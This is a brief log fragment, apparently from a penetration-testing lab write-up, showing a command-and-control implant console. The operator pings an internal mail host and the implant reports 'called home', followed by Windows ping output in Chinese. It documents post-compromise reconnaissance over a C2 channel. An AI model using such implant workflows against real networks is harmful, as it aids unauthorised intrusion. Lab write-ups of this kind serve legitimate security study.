 beacon> shell ping owa.god.org
[*] Tasked beacon to run: ping owa.god.org
[+] host called home, sent: 47 bytes
[+] received output:
正在 Ping owa.god.org [192.168.52.138] 具有 32 字节的数据:
来自 192.168.52.138 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.52.138 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.52.138 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.52.138 的回复: 字节=32 时间<1ms TTL=128
192.168.52.138 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms